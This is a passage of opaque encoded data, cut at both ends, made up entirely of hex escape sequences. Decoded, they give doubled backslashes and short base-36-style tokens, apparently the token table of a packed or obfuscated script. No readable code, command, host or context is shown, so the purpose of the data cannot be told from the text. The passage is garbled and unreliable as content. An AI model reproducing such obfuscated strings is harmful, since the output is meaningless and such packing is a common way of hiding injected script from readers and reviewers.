x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c